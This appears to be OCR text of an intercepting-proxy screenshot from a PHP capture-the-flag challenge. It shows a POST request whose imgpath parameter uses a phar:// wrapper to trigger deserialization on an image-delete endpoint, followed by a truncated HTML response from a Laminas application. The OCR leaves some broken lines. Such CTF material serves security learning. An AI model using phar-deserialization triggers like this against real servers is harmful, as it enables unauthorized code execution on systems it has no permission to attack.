 Raw
Hex
POST /album/imgdelete HTTP/1.1
Host: node4.anna.nssctf.cn:28358
Content-Length: 71
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://node4.anna.nssctf.cn:28358
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://node4.anna.nssctf.cn:28358/album/imgdelete
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
imgpath=phar:///var/www/public/img/ed54ee58cd01e120e27939fe4a64fa92.png
美化 Raw Hex 页面渲染 MarkInfo
1 HTTP/1.1 200 OK
2 Date: Sun, 04 Aug 2024 10:34:12 GMT
3 Server: Apache/2.4.52 (Debian)
4 X-Powered-By: PHP/7.3.33
5 Vary: Accept-Encoding
6 Content-Length: 2803
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <!DOCTYPE html><html lang="en">
11 <head>
12 <meta charset="utf-8">
13 <title>Laminas MVC Skeleton</title>
14 <meta name="viewport" content="
width&#x3D;device-width,&#x20;initial-scale&#x3D;1.0">
15 <meta http-equiv="X-UA-Compatible" content="IE&#x3D;edge">
16 <!-- Le styles -->
17 <link href="&#x2F;css&#x2F;bootstrap.min.css" media="screen" re
stylesheet" type="text&#x2F;css">
18 <link href="&#x2F;css&#x2F;style.css" media="screen" rel="stylesheet"
text&#x2F;css">
19 <link href="&#x2F;img&#x2F;favicon.ico" rel="shortcut&#x20;icon" type="
image&#x2F;vnd.microsoft.icon">
20 <!-- Scripts -->
21 </head>
22 <body>
23 <nav class="navbar navbar-expand-md navbar-dark mb-4" role="na
>
24 <div class="container">
25 <div class="navbar-header">
26 <button
27 class="navbar-toggler"
28 type="button"